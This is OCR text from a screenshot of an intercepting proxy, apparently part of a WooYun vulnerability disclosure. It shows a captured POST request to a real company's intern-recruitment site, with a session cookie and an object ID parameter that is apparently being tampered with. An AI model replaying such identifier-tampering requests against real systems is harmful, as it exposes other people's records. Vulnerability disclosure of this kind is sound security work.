 Request to http://summerintern.chinaamc.com:80 [218.240.33.118]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /CMController.do HTTP/1.1
Host: summerintern.chinaamc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://summerintern.chinaamc.com/CMController.do?action=qedu
Cookie: JSESSIONID=A0CD6ED5E4A271996749B5C607817A8B
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
action=medu&OID=0000000000049887
www.wooyun.org